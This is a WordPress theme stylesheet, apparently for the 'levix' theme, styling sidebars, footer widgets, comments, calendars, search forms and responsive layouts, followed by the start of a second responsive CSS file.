    color: #fff !important;
}
.archive-description p {
    color: #ffffff;
}
/* WP core style */
.alignnone {
    display: block;
    margin-bottom: 15px;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
    clear: both;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 15px auto 10px;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.screen-reader-text {
    display: none;
}
.gallery-caption {
    z-index: 100000;
}
.bypostauthor {
    z-index: 100000;
}
/* End WP core style */
.blocks-gallery-caption {
    margin-bottom: 12px;
}
.wp-block-archives-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-dropdown {
    margin-bottom: 20px;
}
.wp-block-categories-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-tag-cloud a {
    display: inline-block;
    font-weight: 600;
    font-size: 12.5px !important;
    padding: 6px 13px;
    border: 1px dashed #eeeeee;
    position: relative;
    color: #393953 !important;
    text-decoration: none !important;
    margin-top: 8px;
    margin-right: 4px;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {
    color: #ffffff !important;
    background-color: var(--mainColor) !important;
}

.sidebar .widget_block .wp-block-group__inner-container h2 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.sidebar .widget_block.widget_search .wp-block-search {
    margin-bottom: 0;
}
.wp-block-search {
    margin-bottom: 30px;
    position: relative;
}
.wp-block-search label {
    display: block;
    margin-bottom: 10px;
}
.wp-block-search .screen-reader-text {
    display: none;
}
.wp-block-search .wp-block-search__input {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    max-width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.wp-block-search button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 80px;
    z-index: 1;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor) !important;
}
.wp-block-search button:hover {
    color: #ffffff;
    background: #393953 !important;
}
.post-tag-media {
    background-color: #fafafa;
    clear: both;
    margin-top: 20px;
    padding: 10px 25px;
}
.post-tag-media ul {
    padding: 0 !important;
    margin: 0 !important;
}
.post-tag-media ul li {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px !important;
    margin-left: 0;
    margin-right: 0;
}
.post-tag-media ul li span {
    font-weight: 600;
    margin-right: 5px;
    display: inline-block;
}
.post-tag-media ul li a {
    margin-left: 5px;
    text-transform: capitalize;
    font-size: 13px;
    border: 1px solid #ececec;
    padding: 3px 15px;
    display: inline-block;
    text-decoration: none !important;
    background-color: #fff;
    color: var(--mainColor);
    border-radius: 10px;
}
.post-tag-media ul li a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.post-tag-media ul.social-share {
    text-align: right;
}
/* New Css */
#comments .comment-list .children .comment-respond {
    background: #fafafa;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-left: 65px;
}
#comments .comment-list .children .comment-respond input[type="date"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="time"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="datetime-local"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="week"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="month"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="text"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="email"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="url"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="password"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="search"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="tel"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="number"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond textarea {
    background-color: #ffffff;
}
#comments .comment-list .children .comment-respond p {
    margin-top: 20px;
}
#comments .comment-list .children .comment-respond .logged-in-as {
    margin-top: 5px;
}
#comments .comment-list .children .comment-respond .comment-reply-title {
    border-bottom: none;
    margin-bottom: 0;
    margin-top: -6px;
    padding-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-reply-title::before {
    display: none;
}
#comments .comment-list .children .comment-respond .form-submit {
    float: unset;
    margin-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-form-comment {
    background: #fafafa;
    float: unset;
}
/* .comment-list .depth-1:last-child .comment-respond p.form-submit {
    margin-bottom: 0;
} */
/*================================================ Widget Sidebar CSS =================================================*/
.sidebar {
    padding-left: 15px;
}
.sidebar .widget {
    margin-top: 30px;
}
.sidebar .widget:first-child {
    margin-top: 0;
}
.sidebar .widget:last-child {
    margin-bottom: 0;
}
.sidebar .widget {
    margin-bottom: 30px;
    border: 1px solid #E6EDF6;
    padding: 25px;
    border-radius: 5px;
}
.sidebar .widget .widget-title {
    margin-bottom: 25px;
    margin-top: -6px;
    position: relative;
    padding-bottom: 12px;
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
}
.sidebar .widget .widget-title::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 1px;
    bottom: -1px;
    background-color: var(--mainColor);
}
.sidebar .widget ul {
    padding-left: 0;
    list-style-type: none;
    margin: 0;
}
.sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
    color: var(--blackColor);
    padding-left: 18px;
    font-weight: 600;
    font-size: 15px;
}
.sidebar .widget ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget ul li::before {
    height: 8px;
    width: 8px;
    content: "";
    border-radius: 50%;
    left: 0;
    top: 6px;
    position: absolute;
    background-color: var(--mainColor);
}
.sidebar .widget ul li a {
    color: var(--blackColor);
}
.sidebar .widget ul li a:hover {
    color: var(--mainColor);
}
.sidebar .widget ul li a:hover .post_count {
    border: 1px solid;
}
.sidebar .widget ul li a .post_count {
    position: absolute;
    right: 0;
    border: 1px solid #eee;
    width: 25px;
    text-align: center;
    height: 25px;
    line-height: 25px;
    font-size: 13px;
}
.sidebar .widget_search form {
    position: relative;
}
.sidebar .widget_search form label {
    display: block;
}
.sidebar .wp-block-search .wp-block-search__button {
    background: #f7f7f7;
    padding: .375em .625em !important;
    margin-left: .625em;
    word-break: normal;
    position: relative;
    top: 0;
    right: 0;
    width: auto;
    border: none;
    color: #fff !important;
    height: auto;
    font-size: 16px;
}
.sidebar .widget_search form .screen-reader-text {
    display: none;
}
.sidebar .widget_search form .search-field {
    height: 50px;
    display: block;
    width: 100%;
    border-radius: 5px;
    padding: 6px 15px;
    color: var(--blackColor);
    background-color: #ffffff;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    font-size: 15px;
    font-weight: 400;
}
.sidebar .widget_search form .search-field::-webkit-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:focus::-webkit-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus:-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::placeholder {
    color: transparent;
}
.sidebar .widget_search form button {
    top: 5px;
    right: 5px;
    padding: 0;
    width: 40px;
    border: none;
    height: 40px;
    font-size: 20px;
    position: absolute;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    background-color: #f7f8fa;
}
.sidebar .widget_search form button i {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--mainColor);
}
.sidebar .widget_search form button:hover {
    border-radius: 5px;
    color: var(--whiteColor);
    background-color: var(--mainColor);
}
.sidebar .widget_search form button:hover i {
    color: var(--whiteColor);
}
.sidebar select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 13.5px;
    padding: 8px 15px;
}
.sidebar .widget_categories ul li a {
    text-transform: capitalize;
}
.sidebar .widget_categories ul li .children {
    margin-top: 10px;
}
.sidebar .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .widget_pages ul li a {
    text-transform: capitalize;
}
.sidebar .widget_rss ul li {
    margin-bottom: 20px;
}
.sidebar .widget_rss ul li::before {
    top: 10px;
}
.sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: 600;
}
.sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}
.sidebar .widget_rss ul li .rssSummary {
    color: #222222;
    line-height: 25px;
    font-size: 14px;
}
.sidebar .widget_rss ul li cite {
    font-weight: 600;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}
.sidebar .tagcloud a {
    display: inline-block;
    background: #f7f7f7;
    color: var(--blackColor);
    padding: 7px 15px;
    border: none;
    border-radius: 3px;
    font-weight: 600;
    font-size: 14px !important;
    margin-top: 8px;
    margin-right: 4px;
}
.sidebar .tagcloud a:hover, .sidebar .tagcloud a:focus {
    color: var(--whiteColor);
    background: var(--mainColor);
}
.sidebar .widget_text p img {
    margin: 10px 0;
}
.sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 13px;
}
.sidebar .calendar_wrap table {
    margin: 0;
    width: 100%;
    text-align: center;
}
.sidebar .calendar_wrap table th, .sidebar .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
}
.sidebar .calendar_wrap table th a, .sidebar .calendar_wrap table td a {
    text-decoration: none;
}
.sidebar .calendar_wrap table #today {
    background-color: #eee;
    font-weight: 800;
}
.sidebar .calendar_wrap caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
}
.sidebar .calendar_wrap .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
}
.sidebar .calendar_wrap .wp-calendar-nav-prev {
    margin-top: 5px;
}
.sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.sidebar .widget_recent_comments .recentcomments {
    color: var(--blogOptionalColor);
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: 400;
    font-size: 14px;
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link a {
    font-weight: 600;
}
.sidebar .widget_media_gallery .gallery {
    margin: 0;
}
.sidebar .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.sidebar .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: var(--blackColor);
}
.sidebar .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #767676;
}
.sidebar p {
    font-size: 14px;
}
.sidebar span.post-count {
    float: right;
}
.wpcf7-not-valid-tip {
    margin-top: 10px;
}
span.wp-calendar-nav-prev {
    position: relative;
    top: 8px;
}
.wp-calendar-nav-next {
    position: relative;
    top: 8px;
}
.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}
.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}
.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}
.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}
.nice-select ul.list li::before {
    display: none;
}
.footer-area .single-footer-widget {
    margin-bottom: 30px;
}
.single-footer-widget h3 {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #e7e9ea;
    margin-bottom: 25px;
    margin-top: -4px;
}
.single-footer-widget h3::before {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 1.2px;
    width: 45px;
    background-color: var(--mainColor);
}
.footer-area .single-footer-widget ul li {
    position: relative;
}
.footer-area .single-footer-widget ul {
    padding-left: 17px;
}

.footer-area .single-footer-widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: -17px;
    top: 8px;
    position: absolute;
    background: var(--mainColor);
}
.footer-area .single-footer-widget img.alignnone.size-full {
    margin: 15px 0 30px;
}
.footer-area .single-footer-widget p {
    color: #bdcbd5;
    margin-top: -5px;
}
.footer-area .single-footer-widget .item .info time {
    color: #d3d3d3;
}
.footer-area .widget_search form {
    position: relative;
}
.footer-area .widget_search form label {
    display: block;
    margin-bottom: 0;
}
.footer-area .widget_search form .screen-reader-text {
    display: none;
}
.footer-area .widget_search form .search-field {
    background-color: white;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    color: #fff;
    z-index: 1;
    border: 1px solid #ffffff;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    background-color: var(--mainColor);
}
.footer-area .widget_search form button::before {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button::after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::before {
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::after {
    opacity: 1;
    visibility: visible;
}
.footer-area select {
    height: 45px;
    border: 1px solid #fff;
    width: 100%;
    color: #fff;
    font-size: 15px;
    padding: 8px 15px;
}
.footer-area .nice-select {
    float: unset;
    word-break: break-word;
    width: 100%;
    white-space: inherit;
}
.footer-area .nice-select .option {
    padding-top: 8px;
    padding-bottom: 5px;
}
.footer-area .nice-select .option:hover {
    background-color: #efefef;
}
.footer-area .nice-select ul li::before {
    display: none;
}
.footer-area .nice-select ul {
    padding-top: 12px;
}
.footer-area .nice-select ul li {
    margin-bottom: 0px;
}
.footer-area .nice-select .option.selected.focus {
    display: none;
}
.footer-area .nice-select .list {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.footer-area .calendar_wrap a {
    color: #ccc;
}
.footer-area .widget_rss img {
    margin-bottom: 0;
}
.footer-area .widget_rss .rsswidget {
    color: #ccc;
}
.footer-area .widget_categories ul li a {
    display: inline-block;
    text-transform: capitalize;
}
.footer-area .widget_categories ul li .children {
    margin-top: 10px;
}
.footer-area .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.footer-area .widget_pages ul li a {
    text-transform: capitalize;
}
.footer-area .widget_rss ul li {
    margin-bottom: 20px;
}
.footer-area .widget_rss ul li::before {
    top: 10px;
}
.footer-area .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.footer-area .widget_rss ul li .rsswidget {
    display: block;
    font-size: 17px;
    color: #bdcbd5;
    -webkit-transition: prop time;
    transition: prop time;
    font-weight: 600;
}
.footer-area .widget_rss ul li .rss-date {
    font-size: 12px;
    margin: 7px 0 10px;
    display: block;
    text-transform: capitalize;
    letter-spacing: 1px;
    color: #bdcbd5 !important;
}
.footer-area .widget_rss ul li cite {
    color: #bdcbd5 !important;
    display: block;
    margin-top: 10px;
    font-style: normal;
}
.footer-area .widget_rss ul li .rssSummary {
    color: #bdcbd5 !important;
}
.footer-area .tagcloud a {
    border: 1px solid #bdcbd5;
    display: inline-block;
    padding: 5px 10px;
    font-size: 14px !important;
    margin: 5px 5px 5px 0;
    text-transform: capitalize;
    color: #bdcbd5;
    background-color: transparent;
}
.footer-area .tagcloud a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.footer-area .widget_text p {
    margin-top: 5px;
}
.footer-area .widget_text p:first-child {
    margin-top: 0;
}
.footer-area .widget_text p strong {
    font-size: 14px;
}
.footer-area .widget_text p img {
    margin: 10px 0;
    max-width: 100%;
    width: auto;
}
.footer-area .calendar_wrap table {
    text-align: center;
    margin: 0;
    background: transparent;
}
.footer-area .calendar_wrap table caption {
    color: #fff;
}
.footer-area .calendar_wrap table th, .footer-area .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
    color: #bdcbd5;
}
.footer-area .calendar_wrap table th a, .footer-area .calendar_wrap table td a {
    text-decoration: none;
}
.footer-area .calendar_wrap table #today {
    text-decoration: none;
    font-weight: 400;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #today a {
    text-decoration: none;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #prev, .footer-area .calendar_wrap table #next {
    font-size: 14px;
}
.footer-area .calendar_wrap table #prev a, .footer-area .calendar_wrap table #next a {
    text-decoration: none;
}
.footer-area .calendar_wrap caption {
    caption-side: top;
    font-weight: 600;
    padding: 0 0 15px;
    line-height: 1;
    color: #bdcbd5;
}
.footer-area .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.footer-area ul li ul {
    padding-left: 15px;
}
.footer-area .widget_recent_comments .recentcomments .comment-author-link {
    font-size: 14px;
}
.footer-area .widget_recent_comments .recentcomments a {
    color: #bdcbd5 !important;
    font-weight: bold;
}
.footer-area .widget_media_gallery .gallery {
    margin: 0;
}
.footer-area .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.footer-area .widget_recent_entries ul li {
    line-height: 1.5;
}
.footer-area .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: #bdcbd5 !important;
}
.footer-area .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #fff;
    margin-top: 5px;
}
.footer-area span.post-count {
    float: right;
    color: #bdcbd5 !important;
}
.footer-area img.rss-widget-icon {
    margin-top: -5px;
}
.footer-area .nice-select .current {
    display: block;
    padding-top: 1px;
}
.footer-area .nice-select ul li {
    color: #0c0c0c !important;
    text-transform: capitalize;
}
.footer-area select {
    border: 1px solid #eee;
    width: 100%;
    height: 45px;
    padding: 5px 15px;
    color: #141414;
    font-weight: 600;
}
.single-footer-widget ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.single-footer-widget ul li {
    margin-bottom: 12px;
    color: #bdcbd5;
}
.single-footer-widget ul li:last-child {
    margin-bottom: 0;
}
.single-footer-widget ul li a {
    color: #bdcbd5;
    display: inline-block;
    position: relative;
}
.single-footer-widget ul li a:hover {
    color: var(--mainColor);
}
.blog-details .wp-block-search .wp-block-search__button {
    color: #ffffff;
}

.sidebar .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}
  
.sidebar .wp-block-search__label {
    display: none !important;
}
  
  .widget_block.widget_search form .wp-block-search__button {
    width: 70px;
  }
  
  .wp-block-image .alignright.is-resized {
    margin-bottom: 20px;
  }
  
  figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
  }
  
  .wp-block-calendar {
    text-align: left;
    margin-bottom: 15px;
  }
  
  .wp-block-calendar .wp-calendar-table {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  
  .wp-block-calendar .wp-calendar-table th, .wp-block-calendar .wp-calendar-table td {
    font-size: 14px;
    padding: 8px 5px;
  }
  
  .wp-block-calendar .wp-calendar-table th a, .wp-block-calendar .wp-calendar-table td a {
    text-decoration: none;
  }
  
  .wp-block-calendar .wp-calendar-table #today {
    background-color: #eee;
    font-weight: 800;
  }
  
  .wp-block-calendar .wp-calendar-table caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
    margin-top: -5px;
  }
  
  .wp-block-calendar .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
  }
  
  .wp-block-calendar .wp-calendar-nav-prev {
    margin-top: 5px;
  }

figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
}

.wp-block-group.has-background .wp-block-group__inner-container {
    padding: 30px;
}
.wp-block-group.has-background .wp-block-group__inner-container p:last-child {
    margin-bottom: 0;
}
.wp-block-search__button.has-icon path {
    fill: #fff;
}
.blocks-gallery-item::before {
    display: none;
}
.blocks-gallery-item {
    padding-left: 0;
}

.sidebar .widget.widget_block.widget_search .wp-block-search__label {
    font-size: 23px;
    font-weight: bold;
    margin-top: -6px;
}

.single-footer-widget .social-links {
    padding-left: 0 !important;
}

.single-footer-widget .social-links li::before{
    display: none;
}

.mean-container .mean-nav ul li.active a {
    color: var(--mainColor) !important;
}

.mean-container .mean-nav ul li.active ul li a{
    color: var(--blackColor) !important;
}

.mean-container .mean-nav ul li ul li.current-menu-item a {
    color: var(--mainColor) !important;
}

.levix-post-next-prev {
    padding: 25px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    margin-top: 30px;
}
  
.levix-post-next-prev .navigation .nav-links {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
.levix-post-next-prev .navigation .nav-links .nav-next, .levix-post-next-prev .navigation .nav-links .nav-previous {
    flex: 0 1 auto;
    margin-bottom: inherit;
    margin-top: inherit;
    transition: 0.4s;
}

.levix-post-next-prev  .navigation .nav-links .nav-next {
    text-align: right;
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.post-title{
    color: var(--mainColor);
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.meta-nav{
    color: var(--mainColor);
}
  
.levix-post-next-prev p.meta-nav {
    margin-bottom: 0;
    font-weight: bold;
}
  
.levix-post-next-prev p.post-title {
    font-size: 21px;
    font-weight: 600;
    color: #141414;
}
  
.levix-post-next-prev p.meta-nav i {
    font-size: 25px;
    position: relative;
    top: 5px;
}
  
.levix-post-next-prev .nav-next i{
    margin-left: 10px;
}
  
.levix-post-next-prev .nav-previous i {
    margin-right: 8px;
} 
@media only screen and (max-width: 767px) {

    .sticky .single-blog-post .post-content p {
        font-size: 14px;
    }

    .blog-details .blog-details-content ol li {
        font-size: 14px;
    }

    .single-footer-widget.col-4 {
        width: 100%;
    }
    .privacy-policy-area ul, .privacy-policy-area ol{
        padding: 0;
    }
    .terms-conditions-area ul, .terms-conditions-area ol{
        padding: 0;
    }
    .single-blog-post .post-content {
        padding: 20px;
   }
   .wp-block-group__inner-container {
        padding: 0;
    }
    .sidebar .wp-block-search .wp-block-search__button {
        font-size: 14px !important;
    }
    .levix-toolkit-activate .blog-details .blog-details-content h3 {
        margin-top: 30px;
        margin-bottom: 25px;
   }
    .entry-meta li::before {
        display: none;
   }
    .blog-details .blog-details-content ul.entry-meta {
        margin-top: 0;
        margin-bottom: 5px;
   }
    .blog-details .blog-details-content {
        padding: 15px;
   }
    .blog-details .blog-details-content ul li {
        font-size: 12px;
        margin-right: 5px;
   }
    .blog-details .blog-details-content .entry-meta li i {
        font-size: 14px;
        top: 2px;
   }
    .sidebar {
        padding-left: 0;
        margin-top: 30px;
   }
    .sidebar .widget {
        padding: 15px;
   }
    .sidebar .widget ul li {
        padding-left: 13px;
   }
   .sidebar .widget_rss ul li .rssSummary {
        font-size: 12px;
    }
    .wp-block-media-text .has-large-font-size {
        font-size: 22px;
   }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
        height: 100%;
   }
    table td, table th {
        padding: 7px 7px;
   }
    #comments {
        padding: 20px;
   }
    #comments .comment-author .avatar {
        height: 50px;
        left: 0;
        position: relative;
        width: 50px;
        display: block;
        margin-bottom: 7px;
   }
    #comments .comment-list .comment-body {
        margin-left: 0;
   }
    #comments .comment-list .children .comment-respond {
        margin-left: 0;
   }
    #comments .children .comment-author .avatar {
        left: 0;
   }
    #comments .comment-metadata {
        font-size: 9px;
   }
    .post-password-form label input {
        margin-left: 0;
        display: block;
   }
    .post-password-form input[type="submit"] {
        margin-top: 5px;
        margin-left: -1px;
   }
    blockquote, .blockquote {
        padding: 25px !important;
   }
    blockquote p, .blockquote p {
        font-size: 14px !important;
   }
    blockquote::before, .blockquote::before {
        left: 25px;
        top: -10px;
        font-size: 60px;
   }
    .widget_levix_posts_thumbs .item .info .title {
        font-size: 15px;
   }
    .no-results {
        margin-bottom: 30px;
   }

    .page-main-content {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .sidebar {
      padding-left: 0;
    }
    .sidebar .widget_author {
      padding: 15px;
    }
    .sidebar {
      padding-right: 0;
    }
    .sidebar .widget ul li {
      font-size: 13px;
    }
    .sidebar .widget .widget-title {
      font-size: 17px;
    }
    .sidebar .widget_nav_menu .sub-menu {
      padding-left: 6px;
    }
    .wp-block-media-text .has-large-font-size {
      font-size: 22px;
    }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
      height: 100%;
    }
    table td, table th {
      padding: 7px 7px;
    }
    #comments {
      margin-top: 30px;
      padding-top: 25px;
    }
    #comments .comment-author .avatar {
      height: 50px;
      left: 0;
      position: relative;
      width: 50px;
      display: block;
      margin-bottom: 7px;
    }
    #comments .comment-list .comment-body {
      margin-left: 0;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
    #comments .comment-list .children .comment-respond {
      margin-left: 0;
    }
    #comments .children .comment-author .avatar {
      left: 0;
    }
    #comments .comment-metadata {
      font-size: 9px;
    }
    .post-password-form label input {
      margin-left: 0;
    }
    blockquote, .blockquote {
      padding: 25px !important;
    }
    blockquote p, .blockquote p {
      font-size: 14px !important;
    }
    blockquote::before, .blockquote::before {
      left: 25px;
      top: -10px;
      font-size: 60px;
    }
    .pagination-area .page-numbers {
      margin-top: 5px;
    }
    .widget_gloci_posts_thumbs .item .info .title {
      font-size: 15px;
    }
    .no-results {
      margin-bottom: 0;
    }
    .widget_levix_posts_thumbs .item .info .title {
      font-size: 14px;
    }
    .tagcloud a {
      font-size: 13.5px !important;
    }
    .single-blog-post .post-content .entry-meta li {
      font-size: 13px;
    }
    .single-blog-post .post-content h3 {
      font-size: 17px;
    }
    .blog-details .single-title {
      font-size: 19px;
    }
    .blog-details .blog-details-content ul li {
      font-size: 14px;
    }
    .post-password-form label {
      font-size: 14px;
    }
    .post-password-form label input {
      height: 43px;
      margin: 0;
      padding: 0;
    }
    .post-password-form input[type="submit"] {
      padding: 5px 10px;
    }
    .levix-post-next-prev {
        padding: 15px;
    }
}
  
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .page-main-content {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    .sidebar {
      padding-left: 0;
      margin-top: 30px;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
}
  
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .sidebar {
        padding-left: 0;
    }
    #comments .comment-list .comment-body .reply {
        margin-top: 12px;
        position: unset;
    }
}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1767373857
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
